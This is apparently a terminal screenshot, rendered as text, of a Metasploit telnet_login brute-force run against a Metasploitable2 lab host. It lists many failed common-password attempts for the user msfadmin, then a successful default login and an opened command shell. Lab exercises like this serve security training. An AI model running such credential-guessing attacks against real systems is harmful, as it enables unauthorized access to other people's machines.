 1 2 3 4
2
4:28
kali@kali: ~
File Actions Edit View Help
PASS_FILE => /home/kali/Desktop/metasploitable2/my_unix_passwords.txt
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 10.0.1.5:23 - No active DB -- Credential data will not be saved!
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin: (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:123456 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:12345 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:123456789 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:password (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:iloveyou (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:princess (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:1234567 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:JKNM (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:12345678 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:abc123 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:nicole (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:daniel (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:babygirl (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:monkey (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin: (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:lovely (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:jessica (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:654321 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:michael (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:ashley (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:qwerty (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:111111 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:iloveu (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:000000 (Incorrect: )
[-] 10.0.1.5:23 - 10.0.1.5:23 - LOGIN FAILED: msfadmin:michelle (Incorrect: )
[+] 10.0.1.5:23 - 10.0.1.5:23 - Login Successful: msfadmin:msfadmin
[*] 10.0.1.5:23 - Attempting to start session 10.0.1.5:23 with msfadmin:msfadmin
[*] Command shell session 2 opened (10.0.1.4:42565 -> 10.0.1.5:23) at 2024-03-17 04:28:39 +0100
[*] 10.0.1.5:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >